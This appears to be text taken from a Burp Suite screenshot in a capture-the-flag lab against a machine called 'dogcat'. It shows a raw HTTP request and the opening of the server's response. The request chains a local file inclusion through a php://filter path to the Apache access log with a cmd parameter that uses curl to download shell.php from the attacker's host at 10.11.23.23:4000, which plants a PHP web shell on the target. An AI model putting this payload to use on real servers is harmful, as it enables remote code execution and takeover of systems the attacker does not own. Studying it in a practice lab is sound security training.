 Request
Pretty Raw \n Actions
1 GET /?view=
php://filter/convert.base64-encode|convert.base64-decode|cat/resource
=/var/log/apache2/access.log&ext=&cmd=
curl+http%3a//10.11.23.23%3a4000/shell.php+--output+shell.php
HTTP/1.1
2 Host: 10.10.79.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Jun 2021 15:05:13 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.3
5 Vary: Accept-Encoding
6 Content-Length: 4672
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE HTML>
11 <html>
12
13 <head>
14 <title>
dogcat
</title>
15 <link rel="stylesheet" type="text/css" href="/style.css">
16 </head>
? Search... 0 matches
Done